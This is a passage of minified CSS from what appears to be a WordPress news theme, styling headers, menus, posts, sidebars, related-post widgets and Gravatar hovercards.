.close{position:absolute;top:0;left:0;margin-left:8px}.search-form-popup .close svg g{-webkit-transition:fill .15s;transition:fill .15s}.search-form-popup .close:hover svg g{fill:#666666}.rtl .search-form-popup .close{right:auto;left:0}@media all and (min-width:31.25em){.search-form-popup .title{font-size:1.125em;line-height:1.333}}@media all and (min-width:37.5em){.site-header{padding:1.125em 2.778%}.site-title{font-size:1.3125em;line-height:1.143}.search-form-popup{padding:3.75em 2.778%}.search-form-popup .title{font-size:1.3125em;line-height:1.143;margin-bottom:24px}.search-form-popup .search-form{max-width:560px;margin:0 auto}}@media all and (min-width:783px){.admin-bar .search-form-popup{top:32px}}@media all and (min-width:50em){.site-header{border-bottom:0;padding-bottom:0}.site-header .date{display:inline-block;position:absolute;left:0;right:auto;bottom:-18px;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700}.title-container{display:block;max-width:100%;margin-bottom:1.5em}.site-title{font-size:1.75em;line-height:1.357}.tagline{display:block}.top-nav{margin-bottom:.375em}.top-nav:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.social-media-icons{line-height:0}.social-media-icons a{font-size:14px;line-height:18px;width:24px;height:24px;border:1px solid #000}.site-header .social-media-icons{display:block;margin:0;padding:0;float:right}.site-header .social-media-icons a,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#000}.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#666}.search-toggle{position:relative;border:none;padding:0;margin:0 18px 0 0}.search-toggle::-moz-focus-inner{border:0;padding:0;margin-top:-1px}.search-toggle span{display:inline-block}.search-toggle i{font-size:12px;line-height:1.5}.search-form-popup{padding-top:4.5em}.search-form-popup .title{font-size:1.75em;line-height:1.357}.search-form-popup .search-field{padding:11px 18px;border-radius:24px 0 0 24px;font-size:16px;line-height:1.5}.search-form-popup .search-submit{padding:15px 18px;border-radius:0 24px 24px 0}.search-form-popup .close{top:-54px}}@media all and (min-width:62.5em){.site-title{font-size:2.375em;line-height:1.342}.tagline{font-size:1em;line-height:1.5}.search-form-popup .title{font-size:2.375em;line-height:1.342}.search-form-popup .search-form{max-width:680px}}.layout-container{display:table;width:100%;table-layout:fixed}.main{display:table-header-group}.main .loop-container{padding:0 5.556% 1.5em}@media all and (min-width:37.5em){.main .loop-container{padding:0 2.778% 1.5em}.menu-primary-container{max-width:440px;box-shadow:-4px 0 12px 0 rgba(0,0,0,.1)}}@media all and (min-width:50em){.content-container{position:relative}.content-container:after,.content-container:before{content:"";position:absolute;top:0;bottom:0;width:1px;background:#dcdcdc}.content-container:before{left:25%;right:auto}.content-container:after{right:25%;left:auto}.layout-container{display:block;position:relative;min-height:calc(100vh - 430px)}.layout-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.main{display:block;position:relative;width:50%;float:left;padding:0 2.778% 1.5em;margin-left:25%}.main .loop-container{padding:0}.rtl .main{margin-left:0}}.toggle-navigation{position:relative;z-index:19;float:right;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 0 0 -36px;padding:8px 5px;-webkit-transition:border-color .35s;transition:border-color .35s}.toggle-navigation:hover{cursor:pointer}.toggle-navigation svg{display:block}.toggle-navigation .bottom-bar,.toggle-navigation .top-bar{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.toggle-navigation .middle-bar{-webkit-transition:opacity .35s;transition:opacity .35s}.toggle-navigation.open{border-color:#000}.toggle-navigation.open .top-bar{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.toggle-navigation.open .middle-bar{opacity:0}.toggle-navigation.open .bottom-bar{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.toggle-navigation:focus{outline:0}.menu-primary-container{position:fixed;z-index:19;top:67px;bottom:0;left:100%;width:100%;background:#000;opacity:0;visibility:hidden;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;text-align:left;-webkit-transition:opacity .35s,visibility .35s,-webkit-transform .25s;transition:opacity .35s,visibility .35s,transform .25s}.admin-bar .menu-primary-container{top:113px}.menu-primary{padding:0 5.556%;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-primary-items:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.menu-primary-items li{position:relative;border-bottom:1px solid #262626}.menu-primary-items a{display:block;font-family:"PT Sans",sans-serif;padding:15px 0;-webkit-transition:color .15s;transition:color .15s}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#dcdcdc}.menu-primary-items ul{position:fixed;top:-12px;left:100%;width:100%;list-style:none;margin:0;padding:0 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.menu-primary-items ul ul{left:200%}.menu-primary-items ul ul ul{left:300%}.menu-primary-items ul ul ul ul{left:400%}.menu-primary-items ul ul ul ul ul{left:500%}.toggle-dropdown{position:absolute;right:0;top:-1px;color:#fff;background:0 0;margin:0;padding:15px 5.556%;border:1px solid #262626;border-radius:0;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.toggle-dropdown:hover{cursor:pointer}.toggle-dropdown:focus{outline:0}.toggle-dropdown:active,.toggle-dropdown:focus,.toggle-dropdown:hover{color:#dcdcdc;background:#000}.rtl .toggle-dropdown i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .toggle-dropdown{left:auto;right:0}.dropdown-navigation{position:relative;z-index:39;opacity:0;visibility:hidden;font-family:"PT Sans",sans-serif;color:#fff;text-align:left;border-bottom:1px solid #262626;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.dropdown-navigation:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dropdown-navigation a{font-weight:700;float:left;display:block;padding:.75em 5.556%}.dropdown-navigation span{font-weight:700;float:right;padding:.75em 5.556%;color:#999}.rtl .dropdown-navigation i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-primary-items{list-style:none;margin:0;position:relative;top:-42px}@media all and (max-width:799px){.menu-primary-container.open{opacity:1;visibility:visible;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-primary-items li.current-ancestor>ul,.menu-primary-items li.current>ul{opacity:1;visibility:visible}.rtl .menu-primary-container.open{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:50em){.dropdown-navigation,.toggle-dropdown,.toggle-navigation{display:none}.menu-primary-container{position:static;max-width:none;box-shadow:none;background:0 0;opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;overflow:visible;text-align:center;border-top:2px solid #000;border-bottom:1px solid #dcdcdc}.menu-primary-container.open{-webkit-transform:none;-ms-transform:none;transform:none}.menu-primary-items{position:static}.menu-primary-items li{position:relative;display:inline-block;border-bottom:none;margin-right:-4px}.menu-primary-items a{color:#000;display:inline-block;padding:12px}.menu-primary-items a:link,.menu-primary-items a:visited{color:#000}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#666}.menu-primary-items a:active~ul,.menu-primary-items a:focus~ul,.menu-primary-items a:hover~ul{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items a:active~ul:before,.menu-primary-items a:focus~ul:before,.menu-primary-items a:hover~ul:before{width:100%}.menu-primary-items ul{position:absolute;z-index:19;top:100%;left:.75em;width:auto;min-width:100%;padding:0;background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);text-align:left;-webkit-transition:opacity .25s,visibility .25s,-webkit-transform .15s;transition:opacity .25s,visibility .25s,transform .15s}.menu-primary-items ul:hover{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items ul:hover:before{width:100%}.menu-primary-items ul:before{content:"";position:absolute;top:0;right:0;width:0;height:1px;background-image:-webkit-linear-gradient(left,#000,#dcdcdc);background-image:linear-gradient(to right,#000,#dcdcdc);-webkit-transition:width .2s;transition:width .2s}.menu-primary-items ul li{display:block;font-size:.875em;line-height:1.571;white-space:nowrap;margin-right:0}.menu-primary-items ul li li{font-size:1em}.menu-primary-items ul li:first-child a{padding-top:12px}.menu-primary-items ul li:last-child a{padding-bottom:12px}.menu-primary-items ul a{display:block;padding:6px 36px 6px 24px}.menu-primary-items ul a:active:before,.menu-primary-items ul a:focus:before,.menu-primary-items ul a:hover:before{content:"";position:absolute;left:100%;width:100%;top:0;height:100%}.menu-primary-items ul ul,.menu-primary-items ul ul ul,.menu-primary-items ul ul ul ul,.menu-primary-items ul ul ul ul ul{left:calc(100% + 12px);top:0}.rtl .menu-primary-items a:active~ul,.rtl .menu-primary-items a:focus~ul,.rtl .menu-primary-items a:hover~ul,.rtl .menu-primary-items ul:hover{-webkit-transform:translateX(12px);-ms-transform:translateX(12px);transform:translateX(12px)}.rtl .menu-primary-items ul a,.rtl .menu-primary-items ul ul a{padding:6px 36px 6px 12px}}.menu-secondary-container{display:none;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-secondary-container.moved{display:block}.menu-secondary{padding:0 5.556%}.menu-secondary .toggle-dropdown{padding:12px 5.556%}@media all and (min-width:50em){.menu-secondary-container{display:block;float:left;text-align:left}.menu-secondary{padding:0}.menu-secondary .toggle-dropdown{display:none}}.entry{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.single .entry{border-bottom:none}.post-header{margin:.75em 0}.post-byline{color:#666}.post-byline .post-categories{display:inline;margin:0;font-style:normal}.post-content{margin-top:.75em}.post-content>p:first-child{margin-top:0}.post-content>p:last-child{margin-bottom:0}.post-content iframe{max-width:100%}.post-content:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.single .post-content{margin-bottom:1.125em}.post-meta{border-bottom:1px solid #dcdcdc}.post-categories{font-style:italic;margin-bottom:1.125em}.post-tags{margin:1.125em 0}.post-tags ul{list-style:none;margin:0}.post-tags li{display:inline-block}.post-tags a{padding:3px 12px;background:#f3f3f3;margin-right:6px;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.post-tags a:active,.post-tags a:focus,.post-tags a:hover{background:#dcdcdc;color:#000}.post-author{padding:1.5em 0 .375em;margin:1.125em 0;border-top:1px solid #dcdcdc}.post-author:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.post-author .avatar-container{float:left;margin-right:.75em;line-height:0}.post-author .avatar{border-radius:50%;margin:0}.post-author .author{font-weight:700;font-style:italic;margin-bottom:6px}.post-author p{color:#666}.post-author p:first-of-type{margin-top:0}.post-author p:last-of-type{margin-bottom:0}.more-from-category{margin:1.125em 0}.more-from-category .top{font-family:"PT Sans",sans-serif;margin-bottom:1.125em}.more-from-category .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.more-from-category .section-title span{font-weight:700}.more-from-category .category-link{line-height:2;float:right;text-decoration:none}.more-from-category .category-link:active,.more-from-category .category-link:focus,.more-from-category .category-link:hover{text-decoration:underline}.more-from-category ul{list-style:none;margin:0}.more-from-category li{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.more-from-category .title{display:block;margin-top:.75em}@media all and (min-width:31.25em){.post-title{font-size:1.3125em;line-height:1.143}.more-from-category .category-container{margin:1.125em 0;border-bottom:1px solid #dcdcdc}.more-from-category ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.more-from-category li{width:50%;float:left;border-bottom:none;margin-bottom:0;border-top:1px solid #dcdcdc;padding-top:1.125em}.more-from-category li:nth-child(odd){padding-right:.75em;border-right:1px solid #dcdcdc;clear:left}.more-from-category li:nth-child(2n){padding-left:.75em;border-left:1px solid #dcdcdc;margin-left:-1px}.more-from-category li:first-child,.more-from-category li:nth-child(2){border-top:none;padding-top:0}}@media all and (min-width:37.5em){.post-title{font-size:1.75em;line-height:1.357}}@media all and (min-width:50em){.post-title{font-size:1.125em;line-height:1.333}}@media all and (min-width:56.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:68.75em){.post-title{font-size:1.75em;line-height:1.357}}.featured-image{position:relative;line-height:0}.featured-image>a{font-size:0;-webkit-transition:opacity .25s;transition:opacity .25s}.featured-image>a:active,.featured-image>a:focus,.featured-image>a:hover{opacity:.9}.featured-image img{width:100%}.more-from-category .featured-image,.widget_ct_mission_news_post_list .style-2 .featured-image{height:0;padding-bottom:75%;overflow:hidden}.more-from-category .featured-image>a>img,.more-from-category .featured-image>img,.widget_ct_mission_news_post_list .style-2 .featured-image>a>img,.widget_ct_mission_news_post_list .style-2 .featured-image>img{position:absolute;left:0;height:100%;width:100%;object-fit:cover}.more-from-category .featured-image>a>img.no-object-fit,.more-from-category .featured-image>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>a>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>img.no-object-fit{min-width:0;min-height:0;max-width:100%;max-height:100%;height:auto;width:auto;top:50%;right:50%;left:auto;-webkit-transform:translateX(50%) translateY(-50%);-ms-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}.sidebar-left .inner,.sidebar-right .inner{padding:1.5em 5.556% 0;margin:.75em 0;border-top:1px solid #dcdcdc}.sidebar-left .inner:after,.sidebar-right .inner:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.sidebar-left .widget,.sidebar-right .widget{margin-bottom:1.5em}.sidebar-left .widget-title,.sidebar-right .widget-title{font-family:"PT Sans",sans-serif;font-weight:700;color:#666}.sidebar-left{display:table-row-group}.sidebar-right{display:table-footer-group}@media all and (min-width:37.5em){.sidebar .inner{padding:1.5em 2.778% 0}.sidebar .widget{width:48%;float:right}.sidebar .widget:nth-child(odd){margin-right:4%;float:left}.sidebar-left{position:relative;padding-right:1.125em}.sidebar-left:before{content:"";position:absolute;top:0;right:-1px;bottom:0;width:1px;background:#dcdcdc}.sidebar-right{padding-left:1.125em}}@media all and (min-width:50em){.sidebar{display:block;margin:0;width:22%}.sidebar .inner{padding:0;margin:0;border:none}.sidebar .widget{width:100%;float:none;clear:both}.sidebar .widget:nth-child(odd){margin-right:0}.sidebar-left{margin-left:3%;padding-left:0;float:left}.sidebar-left:before{display:none}.sidebar-left~.main{margin-left:0}.sidebar-right{margin-right:3%;padding-right:0;float:right}.widget-area:not(.active-1):not(.active-2){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2) .widget{width:33.3%}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(odd){clear:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-1),.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-2){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n){border-right:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n+4){clear:left}}.widget-area:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget-area-site-footer.active-1 .widget{margin-bottom:.75em}.widget-area-site-footer{margin:3em 0}@media all and (min-width:37.5em){.widget-area:not(.active-1){display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid #dcdcdc;padding-bottom:18px}.widget-area:not(.active-1).widget-area-site-footer{padding-bottom:0;border-bottom:none}.widget-area:not(.active-1) .widget{width:50%;float:left;padding:0 12px}.widget-area:not(.active-1) .widget:nth-child(odd){border-right:1px solid #dcdcdc;clear:left}.search.layout-double:not(.bbpress) .entry:first-child:not(.small){border-bottom:none;padding-bottom:0}}@media all and (min-width:68.75em){.widget-area:not(.active-1):not(.active-2):not(.active-3){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget{width:25%;border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-1),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-2),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-3){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n){border-right:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+4){clear:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+5){clear:left}}.widget-title{margin-bottom:1.125em}.widget input,.widget select{max-width:100%}.widget_ct_mission_news_post_list ul{margin:0;list-style:none}.widget_ct_mission_news_post_list .title{display:block;font-family:"PT Serif",serif}.widget_ct_mission_news_post_list .excerpt p:first-child{margin-top:0}.widget_ct_mission_news_post_list .excerpt p:last-child{margin-bottom:0}.widget_ct_mission_news_post_list .post-categories li{display:inline-block;margin-right:4px}.widget_ct_mission_news_post_list .style-1 li{margin-bottom:1.5em}.widget_ct_mission_news_post_list .style-1 .title{font-weight:700;font-style:italic;margin:6px 0}.widget_ct_mission_news_post_list .style-1 .post-byline{margin:6px 0}.widget_ct_mission_news_post_list .style-1 .featured-image{margin-bottom:12px}.widget_ct_mission_news_post_list .style-1 .post-categories li,.widget_ct_mission_news_post_list .style-2 li{margin-bottom:.75em}.widget_ct_mission_news_post_list .style-2 .top{margin-bottom:6px}.widget_ct_mission_news_post_list .style-2 .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget_ct_mission_news_post_list .style-2 .post-byline{font-family:"PT Sans",sans-serif;font-weight:700}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt{margin-bottom:18px}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt+span{margin-bottom:18px;margin-top:-12px}.widget_ct_mission_news_post_list .style-2 .excerpt{clear:left}.widget_ct_mission_news_post_list .style-2 li .featured-image{width:30%;float:left;margin:0 12px 0 0;padding-bottom:22.5%}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:right;width:calc(70% - 13px)}.widget>ul{margin:0;list-style:none}.widget select,.widget>ul li{margin-bottom:6px}@media all and (min-width:50em) and (max-width:68.75em){.widget_ct_mission_news_post_list .style-2 .top{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.widget_ct_mission_news_post_list .style-2 .top-inner{width:100%}.widget_ct_mission_news_post_list .style-2 li .featured-image{float:none;width:100%;padding-bottom:75%;margin:0 0 6px}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:none;width:auto}}@media all and (min-width:62.5em){.widget_ct_mission_news_post_list .style-1 .title{font-size:1.3125em;line-height:1.143}}.menu-footer-container{margin-top:2.25em;font-family:"PT Sans",sans-serif}@media all and (min-width:50em){.menu-footer-container{margin:3em 0}}.yarpp-thumbnail-title,.yarpp-thumbnails-horizontal .yarpp-thumbnail{display:inline-block}.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:1px solid hsla(0,0%,50%,.1);vertical-align:top;width:160px;height:200px;margin:5px 5px 5px 0}.yarpp-thumbnails-horizontal .yarpp-thumbnail>img{display:block}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.4em;max-height:2.8em;overflow:hidden;text-decoration:inherit;margin:0 7px 7px;width:150px}.yarpp-thumbnail>img{width:150px;height:150px;margin:5px}.yarpp-related{margin-bottom:1em;margin-top:1em}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;margin:0 0 1em;width:33%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{font-size:inherit;font-weight:400;-moz-opacity:1;opacity:1;text-decoration:none}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img{height:auto;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{clear:both;margin:0 0 1em;width:100%}}.comment-subscription-form{margin-bottom:1em}.comment-subscription-form .subscribe-label{display:inline!important}.screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.design-credit,img#wpstats{display:none}.gcard{position:absolute;z-index:20;-moz-box-shadow:0 0 8px rgba(0,0,0,.4);-webkit-box-shadow:0 0 8px rgba(0,0,0,.4);box-shadow:0 0 8px rgba(0,0,0,.4);max-width:400px;margin:0}.gcard.hidden{display:none}.gcard.fading{transition-duration:.12s;transition-property:opacity}.gcard.fadeout{opacity:0}.gcard.fadein{opacity:1}.gcard .grav-inner{zoom:1;position:relative;background:rgba(0,0,0,.85);padding:18px;color:#fff;font-family:Helvetica,Arial,Tahoma,sans-serif;font-size:12px;line-height:150%;text-shadow:#000 0 -1px 0}.gcard .grav-inner,.gcard .grav-inner *{font-style:normal!important}.gcard .gcard-about{clear:left}.gcard a{color:#fff!important;font-family:Helvetica,Arial,Tahoma,sans-serif}.gcard a,.gcard a:hover{border:none!important;text-decoration:none!important}.gcard a:hover{color:#51a6da!important}.gcard ul{margin:0;padding:0;font-size:12px}.gcard ul,.gcard ul li{list-style:none}.gcard p{color:#fff;text-align:left;font-size:12px;margin:0 0 10px}.gcard .grav-grav{float:left;border:3px solid #fff;padding:0!important;-moz-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-webkit-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-o-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-ms-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;line-height:50%}.pos-left .grav-grav{float:right}.gcard .grav-grav img{padding:0;margin:0}.gcard .grav-info{float:left;width:220px;margin-left:20px}.pos-left .grav-info{float:right;margin-left:0;margin-right:20px}.gcard h4{float:left;margin:0 10px 5px 0!important;padding:0!important;font-size:18px;font-family:Helvetica,Arial,Tahoma,sans-serif;vertical-align:middle;text-transform:none;text-align:left;line-height:90%}.gcard .grav-about,.gcard .grav-links,.gcard .grav-services{display:none}.gcard-about .grav-about,.gcard-links .grav-links,.gcard-services .grav-services{display:block}.grav-about{clear:left}a.grav-edit-profile{border-bottom:1px solid #666!important}a.grav-edit-profile:hover{border-bottom:1px solid #444!important}.gcard .grav-cardarrow{position:absolute;top:23px;left:-8px;width:0!important;height:0!important;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid rgba(0,0,0,.85);display:none}.pos-left .grav-cardarrow{right:-8px!important;left:auto;border-left:8px solid rgba(0,0,0,.85);border-right:none}.gcard .grav-tag{clear:both;position:absolute;top:0;right:-22px;background:url(https://secure.gravatar.com/images/grav-tag.png) 100% 0/48px 61px no-repeat;width:48px;height:61px}.pos-left .grav-tag{right:auto;left:-22px;background:url(https://secure.gravatar.com/images/grav-tag-left.png) 100% 0/48px 61px no-repeat}.gcard .grav-tag a{width:48px;height:61px;display:block;text-decoration:none}.pos-left .grav-tag a{-o-transform:scaleX(-1);-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:fliph}.gcard .grav-extra{float:left;margin:1px 5px 0 0;vertical-align:middle;padding-bottom:2px!important}.gcard .grav-extra a{display:block;line-height:80%;padding:3px 5px 3px 17px!important;color:#000!important;font-size:11px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-shadow:none}.gcard .grav-extra a:hover{background-color:#3b91c5;color:#fff!important}.gcard .comments a{background:url(https://secure.gravatar.com/images/pillicon.png) 3px 2px no-repeat #fff}.gcard .comments a:hover{background-position:-11px 2px}.gcard .grav-disable{margin:3px 0 -5px;font-size:10px;line-height:10px}.gcard .grav-disable a{color:#666!important}.gcard .grav-disable a:hover{color:#fff!important}a.grav-view-complete{display:inline-block;padding:5px 15px;margin:0 0 10px;background:#3d92c6;background:-moz-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3d92c6),color-stop(100%,#0e74b2));background:-webkit-linear-gradient(top,#3d92c6,#0e74b2);background:-o-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:-ms-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:linear-gradient(top,#3d92c6,#0e74b2);-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;border-radius:2px;border:none;-moz-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-webkit-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-o-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-ms-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;color:#fff;text-shadow:0 -1px 0 #124869;font-size:12px;font-family:'Helvetica Neue Bold','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;text-decoration:none}a.grav-view-complete:hover{color:#fff!important;background:#51a6da;background:-moz-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#51a6da),color-stop(100%,#3d92c6));background:-webkit-linear-gradient(top,#51a6da,#3d92c6);background:-o-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:-ms-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:linear-gradient(top,#51a6da,#3d92c6);-moz-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-webkit-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-o-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-ms-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000}a.grav-view-complete:active{background:#51a6da;background:-moz-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0e74b2),color-stop(100%,#3d92c6));background:-webkit-linear-gradient(top,#0e74b2,#3d92c6);background:-o-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:-ms-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:linear-gradient(top,#0e74b2,#3d92c6);-moz-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-webkit-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-o-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-ms-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;color:#d3e6f1}.grav-tilt{-webkit-box-shadow:0 0 4px rgba(0,0,0,.4);-moz-box-shadow:0 0 4px rgba(0,0,0,.4);box-shadow:0 0 4px rgba(0,0,0,.4);border:2px solid #fff;padding:0;margin:-2px 0 0 -2px}.grav-tilt-parent{position:absolute;z-index:15;border:none;text-decoration:none}.grav-throbber{position:absolute;z-index:16}@-webkit-keyframes whee{0%{-webkit-transform:rotate(0) scale(1.3);transform:rotate(0) scale(1.3)}to{-webkit-transform:rotate(-1turn) scale(1.3);transform:rotate(-1turn) scale(1.3)}}@keyframes whee{0%{-webkit-transform:rotate(0) scale(1.3);transform:rotate(0) scale(1.3)}to{-webkit-transform:rotate(-1turn) scale(1.3);transform:rotate(-1turn) scale(1.3)}}.grav-whee{-webkit-box-shadow:1px 1px 3px #aaa;box-shadow:1px 1px 3px #aaa;border:2px solid #fff;-webkit-animation:2s linear infinite whee;animation:2s linear infinite whee}@media only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.gcard .grav-tag{background-image:url(https://secure.gravatar.com/images/grav-tag-2x.png)}.pos-left .grav-tag{background-image:url(https://secure.gravatar.com/images/grav-tag-left-2x.png)}}@media (prefers-reduced-motion:reduce){.gcard.fading{transition-duration:1ms}.grav-whee{-webkit-animation:none;animation:none}}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper 